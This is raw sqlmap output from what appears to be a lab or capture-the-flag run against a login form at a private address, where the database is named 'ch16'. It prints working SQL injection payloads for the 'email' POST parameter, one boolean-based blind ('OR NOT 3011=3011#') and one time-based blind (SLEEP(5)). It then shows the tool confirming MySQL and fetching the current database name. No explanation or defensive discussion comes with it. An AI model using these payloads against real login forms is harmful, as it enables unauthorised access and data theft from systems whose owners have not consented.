 {1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
by this program
[*] starting @ 14:28:04 /2021-03-05/
[14:28:04] [INFO] parsing HTTP request from 'logint.txt'
[14:28:05] [INFO] fetched random HTTP User-Agent header value 'Opera/8.51 (X11; Linux i686; U; en)' from file '/usr/s
ser-agents.txt'
[14:28:06] [INFO] resuming back-end DBMS 'mysql'
[14:28:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: email=user' OR NOT 3011=3011#&pass=pass&submit=Login&submitted=TRUE
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=user' AND (SELECT 7314 FROM (SELECT(SLEEP(5)))kWDd)-- YwMN&pass=pass&submit=Login&submitted=TRUE
---
[14:28:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:28:06] [INFO] fetching current database
[14:28:06] [INFO] resumed: ch16
current database: 'ch16'
[14:28:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.100'
[14:28:06] [WARNING] you haven't updated sqlmap for more than 247 days!!!